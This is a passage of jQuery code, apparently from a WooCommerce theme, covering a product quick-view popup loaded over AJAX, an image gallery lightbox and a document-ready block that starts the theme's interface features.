			var _this = $( this );

			$( '.site' ).after( '<div class="loader"><div class="loader-inner"></div></div>' );

			var id = _this.attr( 'data-product' ), data = {
				action: 'jms_4life_quickview',
				product: id
			};

			$.post( JmsAjaxURL, data, function( response ) {
				if ( typeof $.fn.magnificPopup != 'undefined' ) {
					$.magnificPopup.open( {
						items: {
							src: response
						},
						mainClass: 'mfp-no-margins mfp-with-zoom',
						removalDelay: 300
					} );
				}

				initCarousel();

				$( '.loader' ).remove();

				$( '.images' ).imagesLoaded( function() {
					var imgHeight = $( '.product-quickview .images' ).outerHeight();

					$( '.product-quickview .wc-product-top > div' ).css({
						'height': imgHeight
					});
				});
			} );

			e.preventDefault();
			e.stopPropagation();
		} );
	}

    function PopupProductImage() {
		$('.p-thumb').each(function() {
		    $(this).magnificPopup({
		        delegate: '.p-item a',
		        type: 'image',
				mainClass: 'mfp-no-margins mfp-with-zoom',
		        gallery: {
		          	enabled:true
		        },
			  	zoom: {
	            	enabled: true,
	            	duration: 300
	          	}
		    });
		});
	}


    /**
	 * DOMready event.
	 */
	$( document ).ready( function() {
        preLoader();
        stickyHeader();
        stickySidebar();
        initCarousel();
        Countdown();
        wcQuantityAdjust();
        initMasonry();
        Jms_Item_Loadmore();
        initScrollReveal();
        ChangeProductStyle();
        Remove_Product_Wishlist();
        add_Notification_Wishlist();
        singleProductPopupVideo();
        initPushMenu();
        initDropdownMenu();
        initPushMenuSidebar();
        initPushMenuVertical();
        initSwitchCurrency();
        ProductQuickView();
        PopupProductImage();

        if ( $('#wpadminbar').length ) {
            $('.home.home-5 .header-5').css('top', '60px');
        }
    });

} )( jQuery );
